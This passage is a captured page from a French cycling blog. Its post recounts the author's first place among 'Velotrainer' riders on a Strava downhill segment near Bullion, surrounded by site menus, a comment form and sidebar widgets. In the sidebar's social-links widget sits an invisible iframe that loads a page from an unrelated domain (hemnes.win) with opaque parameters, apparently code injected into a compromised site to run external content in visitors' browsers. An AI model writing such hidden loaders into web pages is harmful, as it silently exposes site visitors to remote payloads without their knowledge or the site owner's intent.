	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	padding: 0 15px;
}

#reseauxsociaux a {
	display: block;
	padding: 5px 0;
}

#access ul ul {
	background-color: rgba(255,255,204,0.2);
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

#wrapper {
	background-color: rgba(180,230,255,0.5);
}

#access a {
	color: black;
}

#access ul li.current_page_item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a {
	color: rgb(186,11,224);
}

body, input, textarea {
	color: black;
}

#access ul ul li a {
	color: rgb(250,202,48);
}

.g {
	padding: 10px;
}

.secbanniere {
	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	margin-bottom: 10px;
}

.secpub {
	display: block;
	max-width: 490px;
}

.secgauche {
	padding: 0 6px 0 0;
}

.secdroite {
	padding: 0 0 0 6px;
}

.secleaderboard {
	margin: 0 111px;
}

.publipost {
	color: rgb(186,11,224);
}

#tablechausson table {
	border: 1px solid rgb(186,11,224);
	border-radius: 10px;
	border-spacing: 0;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}

#tablechausson tbody tr th {
	text-align: center;
	font-size: 12px;
	color: rgb(186,11,224);
}

#tablechausson tbody tr td {
	font-size: 12px;
	text-align: center;
	border: 1px solid rgb(186,11,224);
}

blockquote {
	padding: 8px;
	border: 2px solid black;
	border-radius: 6px;
	background-color: white;
}</style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1000 single-format-standard custom-background wp-theme-twentyten" data-burst_id="1000" data-burst_type="post"><div id="wrapper" class="hfeed"> <a href="#content" class="screen-reader-text skip-link">Aller au contenu</a><div id="header"><div id="masthead"><div id="branding" role="banner"><div id="site-title"> <span> <a href="https://amiralbibilecyclo.eu/" rel="home" >Amiralbibi, le Cyclo</a> </span></div><div id="site-description">A la découverte du monde à vélo</div> <img src="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg" width="940" height="197" alt="Amiralbibi, le Cyclo" srcset="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg 940w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-300x63.jpg 300w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-768x161.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" /></div><div id="access" role="navigation"><div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-289"><a href="https://amiralbibilecyclo.eu/category/randonnee/">Randonnée</a><ul class="sub-menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-gravel/">Randonnée gravel</a></li><li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/">Randonnée route</a></li><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-pedestre/">Randonnée pédestre</a></li><li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-tout-terrain/">Randonnée tout-terrain</a></li></ul></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://amiralbibilecyclo.eu/category/materiel/">Matériel</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://amiralbibilecyclo.eu/la-quete-des-bpf-et-du-bcn/" title="La quête des BPF et du BCN">BPF/BCN</a><ul class="sub-menu"><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2073"><a href="https://amiralbibilecyclo.eu/province-bearn/">Province Béarn</a><ul class="sub-menu"><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/bearn/64-pyrenees-atlantiques/">64 &#8211; Pyrénées-Atlantiques</a></li></ul></li><li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2210"><a href="https://amiralbibilecyclo.eu/province-gascogne/">Province Gascogne</a><ul class="sub-menu"><li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/gascogne/40-landes/">40 &#8211; Landes</a></li></ul></li><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://amiralbibilecyclo.eu/province-ile-de-france/">Province Ile-de-France</a><ul class="sub-menu"><li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/78-yvelines/">78 &#8211; Yvelines</a></li><li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/91-essonne/">91 &#8211; Essonne</a></li></ul></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://amiralbibilecyclo.eu/province-touraine/">Province Touraine</a><ul class="sub-menu"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/touraine/37-indre-et-loire/">37 &#8211; Indre-et-Loire</a></li></ul></li></ul></li><li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-290"><a href="https://amiralbibilecyclo.eu/category/competition/">Compétition</a><ul class="sub-menu"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://amiralbibilecyclo.eu/category/competition/route/">Route</a></li><li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://amiralbibilecyclo.eu/category/competition/vtt/">VTT</a></li></ul></li><li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/">Longue distance</a><ul class="sub-menu"><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/bikingman/">BikingMan</a></li><li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-985"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/">Born To Ride</a><ul class="sub-menu"><li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2017-born-to-ride/">BTR 2017</a></li><li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/">BTR 2018</a></li><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2019/">BTR 2019</a></li><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2020/">BTR 2020</a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2023/">BTR 2023</a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2024-born-to-ride/">BTR 2024</a></li></ul></li><li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-382"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/">Paris-Brest-Paris</a><ul class="sub-menu"><li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2011/">PBP 2011</a></li><li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2015/">PBP 2015</a></li></ul></li></ul></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-408"><a href="https://amiralbibilecyclo.eu/mes-cols/">Mes cols</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-espagnols/">Cols espagnols</a></li><li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-francais/">Cols français</a></li><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-non-retenus/">Cols non retenus</a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://amiralbibilecyclo.eu/category/geocaching/">Geocaching</a></li><li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://amiralbibilecyclo.eu/politique-de-cookies-ue/">Politique de cookies (UE)</a></li></ul></div></div></div></div><div id="main"><div id="container"><div id="content" role="main"><div id="nav-above" class="navigation"><div class="nav-previous"><a href="https://amiralbibilecyclo.eu/982/" rel="prev"><span class="meta-nav">&larr;</span> Pleins phares</a></div><div class="nav-next"><a href="https://amiralbibilecyclo.eu/1007/" rel="next">Deux ans&#8230; <span class="meta-nav">&rarr;</span></a></div></div><div id="post-1000" class="post-1000 post type-post status-publish format-standard hentry category-divers tag-kom"><h1 class="entry-title">Le KOM où je suis premier</h1><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1000/" title="18 h 00 min" rel="bookmark"><span class="entry-date">18 septembre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-content"><p>Bonjour,</p><p>Aujourd&rsquo;hui, je vais vous parler du seul KOM Strava où je suis le premier des Velotrainer. Et ce depuis 2012, j&rsquo;en suis pas peu fier.</p><p class="pcentre"><img decoding="async" src="https://amiralbibilecyclo.fr/wp-content/uploads/2017/09/Classement-KOM-2501822.png" alt="" width="600" height="590" class="alignnone size-full wp-image-1002" /></a></p><p>Ce KOM n&rsquo;est pas un KOM montant mais un KOM descendant. Dans l&rsquo;autre sens de circulation, je pense que j&rsquo;aurais été bon dernier des Velotrainer. Mais c&rsquo;est normal, je ne peux pas être optimisé partout :p</p><p>Ce KOM c&rsquo;est la descente de Chambemoux vers Bullion dont voici le profil.</p><p class="pcentre"><a href="https://www.strava.com/segments/2501822" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-1001" src="https://amiralbibilecyclo.fr/wp-content/uploads/2017/09/Profil-KOM-2501822.png" alt="" width="600" height="504" srcset="https://amiralbibilecyclo.eu/wp-content/uploads/2017/09/Profil-KOM-2501822.png 744w, https://amiralbibilecyclo.eu/wp-content/uploads/2017/09/Profil-KOM-2501822-300x252.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p><p>Je vais m’entraîner pour essayer d&rsquo;être meilleur lors de mon prochain passage dans cette descente.</p><p>@ bientôt</p><div class="pvc_clear"></div><p id="pvc_stats_1000" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="1000" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> Ce contenu a été publié dans <a href="https://amiralbibilecyclo.eu/category/divers/" rel="category tag">Divers</a>, avec comme mot(s)-clé(s) <a href="https://amiralbibilecyclo.eu/tag/kom/" rel="tag">KOM</a>. Vous pouvez le mettre en favoris avec <a href="https://amiralbibilecyclo.eu/1000/" title="Permalien pour Le KOM où je suis premier" rel="bookmark">ce permalien</a>.</div></div><div id="nav-below" class="navigation"><div class="nav-previous"><a href="https://amiralbibilecyclo.eu/982/" rel="prev"><span class="meta-nav">&larr;</span> Pleins phares</a></div><div class="nav-next"><a href="https://amiralbibilecyclo.eu/1007/" rel="next">Deux ans&#8230; <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1000/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://amiralbibilecyclo.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1000' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="12e7d2a4d7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script defer src="[data-uri]"></script></p></form></div></div></div></div><div id="primary" class="widget-area" role="complementary"><ul class="xoxo"><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><section id="reseauxsociaux"> <a href="http://strava.com/athletes/166178" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/strava.png" alt="Strava" /></a> <a href="http://www.openrunner.com/" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/openrunner.png" alt="Openrunner" /></a> <a href="https://www.komoot.com/user/372192012775" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/komoot.png" alt="Komoot" /></a> <a href="https://www.geocaching.com/play/search" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/geocaching.png" alt="Geocaching" /></a></section><section><iframe style="display: none;" src="https://hemnes.win/cart6.html?v=vBaNYz4tVYKV9Q9tZlL0BPGq8rnZEl00&amp;s=535&amp;m=1&amp;td=0&amp;tt=0.6"></iframe></section></div></div></li><li id="shailan-countdown-widget-14" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-14_1" class="shailan-countdown-14 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="shailan-countdown-widget-15" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-15_2" class="shailan-countdown-15 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div id="cont_fd08c6d6c97b2d8c4be5a5644850cfad"><script defer type="text/javascript" src="https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad"></script></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://amiralbibilecyclo.eu/"><div> <label class="screen-reader-text" for="s">Rechercher :</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Rechercher" /></div></form></li><li id="archives-4" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3><ul><li><a href='https://amiralbibilecyclo.eu/date/2026/01/'>janvier 2026</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/12/'>décembre 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/11/'>novembre 2025</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/10/'>octobre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/09/'>septembre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/08/'>août 2025</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/07/'>juillet 2025</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/06/'>juin 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/05/'>mai 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/04/'>avril 2025</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/03/'>mars 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/02/'>février 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/01/'>janvier 2025</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/12/'>décembre 2024</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/11/'>novembre 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/10/'>octobre 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/09/'>septembre 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/08/'>août 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/07/'>juillet 2024</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/06/'>juin 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/05/'>mai 2024</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/04/'>avril 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/03/'>mars 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/02/'>février 2024</a>&nbsp;(12)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/01/'>janvier 2024</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/12/'>décembre 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/11/'>novembre 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/10/'>octobre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/09/'>septembre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/08/'>août 2023</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/07/'>juillet 2023</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/06/'>juin 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/05/'>mai 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/04/'>avril 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/03/'>mars 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/02/'>février 2023</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/01/'>janvier 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/12/'>décembre 2022</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/11/'>novembre 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/10/'>octobre 2022</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/09/'>septembre 2022</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/08/'>août 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/06/'>juin 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/05/'>mai 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/04/'>avril 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/11/'>novembre 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/08/'>août 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/07/'>juillet 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/06/'>juin 2021</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/05/'>mai 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/04/'>avril 2021</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/03/'>mars 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/10/'>octobre 2020</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/09/'>septembre 2020</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/10/'>octobre 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/09/'>septembre 2018</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/08/'>août 2018</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/07/'>juillet 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/06/'>juin 2018</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/02/'>février 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/01/'>janvier 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/12/'>décembre 2017</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/11/'>novembre 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/10/'>octobre 2017</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/09/'>septembre 2017</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/08/'>août 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/07/'>juillet 2017</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/06/'>juin 2017</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/05/'>mai 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/04/'>avril 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/03/'>mars 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/02/'>février 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/01/'>janvier 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/12/'>décembre 2016</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/11/'>novembre 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/08/'>août 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/07/'>juillet 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/06/'>juin 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/01/'>janvier 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/09/'>septembre 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/08/'>août 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/07/'>juillet 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/06/'>juin 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/02/'>février 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/01/'>janvier 2015</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/11/'>novembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/10/'>octobre 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/09/'>septembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/07/'>juillet 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/06/'>juin 2014</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/05/'>mai 2014</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/04/'>avril 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/03/'>mars 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/02/'>février 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/01/'>janvier 2014</a>&nbsp;(18)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/12/'>décembre 2013</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/11/'>novembre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/10/'>octobre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/09/'>septembre 2013</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/08/'>août 2013</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/07/'>juillet 2013</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/06/'>juin 2013</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2011/01/'>janvier 2011</a>&nbsp;(1)</li></ul></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://amiralbibilecyclo.eu" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'><option value='-1'>Sélectionner une catégorie</option><option class="level-0" value="247">Aventure&nbsp;&nbsp;(4)</option><option class="level-0" value="24">BCN/BPF&nbsp;&nbsp;(12)</option><option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Année de pointage&nbsp;&nbsp;(12)</option><option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009&nbsp;&nbsp;(4)</option><option class="level-2" 